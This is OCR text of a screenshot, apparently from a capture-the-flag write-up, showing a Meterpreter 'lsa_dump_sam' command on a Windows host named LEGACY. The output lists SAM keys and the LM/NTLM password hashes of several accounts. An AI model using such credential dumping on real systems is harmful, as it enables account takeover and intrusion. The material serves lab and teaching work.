 10.10.16.30
20:35
2
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ ×
KyserClark@kali: ~ ×
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : LEGACY
SysKey : 2718f78ce465b7481f33cabd41e288e4
Local SID : S-1-5-21-117609710-1450960922-1801674531
SAMKey : 7b492a5c6459c4c40907a9267f3d2925
RID  : 000001f4 (500)
User : Administrator
  Hash LM  : b47234f31e261b47587db580d0d5f393
  Hash NTLM: b1e8bd81ee9a6679befb976c0b9b6827
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : HelpAssistant
  Hash LM  : 0ca071c2a387b648559a926bfe39f8d7
  Hash NTLM: 332e3bd65dbe0af563383faff76c6dc5
RID  : 000003ea (1002)
User : SUPPORT_388945a0
  Hash NTLM: f2b8398cafc7174be746a74a3a7a3823
RID  : 000003eb (1003)
User : john
  Hash LM  : dc6e5a1d0d4929c2969213afe9351474
  Hash NTLM: 54ee9a60735ab539438797574a9487ad
meterpreter >
KYSER CLARK
CYBERSECURITY